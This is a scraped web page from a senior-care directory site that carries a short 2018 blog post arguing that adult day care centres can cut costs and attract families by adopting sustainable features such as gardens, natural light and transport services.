itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5aadbd5c672ec fl-row-default-height fl-row-align-center" data-node="5aadbd5c672ec">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aadbd101414b fl-col-group-custom-width" data-node="5aadbd101414b">
			<div class="fl-col fl-node-5aadbd1014191 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5aadbd1014191">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5aadbd101420a" data-node="5aadbd101420a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-svg">
				<a href="/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3171 size-full" src="https://www.newlifestyles.com/wp-content/uploads/2018/03/nls-logo.svg" alt="nls-logo" itemprop="image" height="" width="" title="nls-logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aadbd10141cf fl-col-bg-color fl-col-small-custom-width fl-col-has-cols" data-node="5aadbd10141cf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5aadbd1014245 fl-col-group-nested" data-node="5aadbd1014245">
			<div class="fl-col fl-node-5aadbd10142f9 fl-col-bg-color fl-visible-mobile" data-node="5aadbd10142f9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aadbd1014334" data-node="5aadbd1014334">
	<div class="fl-module-content fl-node-content">
				<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-header-mobile" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options</span></a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories</span></a></li>
<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd1014283 fl-col-group-nested" data-node="5aadbd1014283">
			<div class="fl-col fl-node-5aadbd1014370 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd1014370">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5aadbd10143ab" data-node="5aadbd10143ab">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="login-bar">
    <div class="my-lisitngs"><a href="/my-listings">My Listings<span>0</span></a></div>
    <div class="my-search"><a href="/my-searches">My Searches<span>0</span></a></div>
            <div class="login"><a href="/login">Login</a></div>
        <div class="search"><a  data-fancybox data-src="#search-form" href="javascript:;">Search</a></div>
</div>


<div id="search-form" style="display:none;">
	<div class="search-form-popup">
		<form action="/search">
			<label>Search by City and State or Zip</label>
			<input type="text" id="autocomplete" class="form-control" name="loc" placeholder="Type a city and state or a zip" autocomplete="off"> 
			<button type="submit"><i class="fa fa-search"></i>Search Now</button>
		</form>
	</div>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5aadbd10142be fl-col-group-nested" data-node="5aadbd10142be">
			<div class="fl-col fl-node-5aadbd10143e6 fl-col-bg-color fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aadbd10143e6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5aadbd1014421" data-node="5aadbd1014421">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://twitter.com/New_LifeStyles" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/newlifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/new-lifestyles" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-uabb_gradient fl-node-5aaba726ea8a0 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba726ea8a0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba726ea8fb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5aaba726ea8fb">
			<div class="fl-col fl-node-5aaba726ea93f fl-col-bg-color fl-col-small-custom-width" data-node="5aaba726ea93f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5aaba726eaaaa" data-node="5aaba726eaaaa">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-header" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/"><span class="menu-item-text"><i class="fas fa-home" data-icon="fas fa-home"></i></span></a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
<li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5aaba76503930 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5aaba76503930">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5aaba76507d52" data-node="5aaba76507d52">
			<div class="fl-col fl-node-5aaba76507e97 fl-col-bg-color fl-col-small" data-node="5aaba76507e97">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5abbddb115257" data-node="5abbddb115257">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="td-builder-breadcrumb"><span><span><a href="https://www.newlifestyles.com/">Home</a></span> &gt; <span><a href="https://www.newlifestyles.com/blog">Blog</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Sustainable Adult Day Care is the Future</span></span></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5aaba76507eda fl-col-bg-color fl-col-small" data-node="5aaba76507eda">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-custom-icon-group fl-node-5ab0233463ece" data-node="5ab0233463ece">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group fl-icon-group-right">
							<script type="text/javascript">
				jQuery( document ).ready( function(){
					jQuery( document ).on( 'click', 'a[href="#print"]', function( e ){
						e.preventDefault();
						console.log( '------print' );
						window.print();
					})	
				})
			</script>
							<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#print" 
							class="" 
							target="_blank" 
							aria-label="link to #print" rel="noopener">
													<i class="fas fa-print custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#email" 
							class="addthis_button_email" 
							target="_blank" 
							aria-label="link to #email" rel="noopener">
													<i class="ua-icon ua-icon-mail2 custom-class"></i>
									</a>
							</span>

								</div>
											<div class="fl-icon-wrap">
					<span class="fl-icon">
															<a href="#share" 
							class="addthis_button_compact" 
							target="_blank" 
							aria-label="link to #share" rel="noopener">
													<i class="fas fa-share-alt custom-class"></i>
									</a>
							</span>

								</div>
			</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>
        <div id="page" class="hfeed site grid-container container grid-parent">
            <div id="content" class="site-content">
                
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-11023" class="post-11023 post type-post status-publish format-standard hentry category-industry" itemtype='http://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Sustainable Adult Day Care is the Future</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future" title="3:52 am" rel="bookmark"><time class="entry-date published" datetime="2018-07-11T03:52:41-05:00" itemprop="datePublished">July 11, 2018</time><time class="updated" datetime="2018-07-16T14:00:19-05:00" itemprop="dateModified">July 16, 2018</time></a></span> <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://www.newlifestyles.com/blog/author/nls-lnewlife" title="View all posts by Leslie Newlife" rel="author" itemprop="url"><span class="author-name" itemprop="name">Leslie Newlife</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="at-above-post addthis_tool" data-url="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future"></div><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11025" src="https://www.newlifestyles.com/wp-content/uploads/2018/07/livingcommunity.png" alt="" width="291" height="181" /></p>
<p><a href="https://www.transparencymarketresearch.com/adult-day-care-services-market.html" target="_blank" rel="noopener">Research </a>shows that as of 2015, the world&#8217;s geriatric population consisted of around 617 million people, roughly 8.5 % of the total population. This number is projected to grow to 1.6 billion people by the year 2050. This growth is driven by the increasing aging population, medical expenditures and increased affordability. With so much growth within the market place, <a href="/senior-living-and-care-options/respite-care">adult day care providers </a>can keep up with the demand and lower costs by making simple adjustments to their facilities to make them more sustainable and patient-friendly.</p>
<h2>Simple Changes, Big Results</h2>
<p>As the times change, the millennial demographic has demonstrated that sustainability matters to them. All kinds of businesses are accommodating that sensibility by making simple changes whether it be using more eco-friendly products, non-toxic materials or changing the way their facilities are being constructed with larger windows for natural light, better ventilation, water-saving fixtures and solar panels to store and apply power. Adult day care facilities will not only gain more business by applying these changes, they will lower their increasing operating costs as well. Sustainable, eco-friendly centers will create a clean atmosphere that makes millennials feel secure in leaving their parents in the center&#8217;s care.</p>
<h2>Use Nature to Your Advantage</h2>
<p>Simply put, everyone likes being outside, even the elderly. Providing a small community garden is a great spot for care receivers to gather and socialize. It provides them with a new hobby while getting fresh air and finding a new purpose. They feel a sense of pride when the vegetables they helped cultivate are able to be used for meals within the center. Having garden paths and walkways are great features for adult care centers to implement because it makes the facility more beautiful and provides a natural resource for the residents and staff to get exercise and sunshine. Transportation services are also a great feature for adult day care centers to have because it eases the burden for the caregivers while also being an environmental-friendly option.</p>
<h2>Small Changes, Great Place</h2>
<p>These minor changes will help lower costs while bringing in more business. The best part is that they reinforce the overall <a href="https://eldercare.acl.gov/public/resources/Factsheets/Adult_Day_Care.aspx" target="_blank" rel="noopener">goals </a>of the centers, to provide a safe and clean environment for elderly patients to socialize, receive health care and find recreation and companionship.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.newlifestyles.com/blog/sustainable-adult-day-care-is-the-future"></div><!-- AddThis Share Buttons generic via filter on the_content -->		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.newlifestyles.com/blog/category/industry" rel="category tag">Industry</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://www.newlifestyles.com/blog/term-vs-whole-life" rel="prev">Term vs. Whole Life</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://www.newlifestyles.com/blog/weekly-links-7-12-18" rel="next">Weekly Links &#8211; 7/12/18</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<style type="text/css">.widget#text-16 input, .widget#text-16 textarea{}.widget#text-16 input[type="submit"], .widget#text-16 button{}</style><aside id="text-16"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget inner-padding widget_text"><h2 class="widget-title">Sidebar Listing Search</h2>			<div class="textwidget"><style id='fl-builder-layout-4959-inline-css' type='text/css'>
.fl-node-5acfdbc946f2e {width: 100%;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: 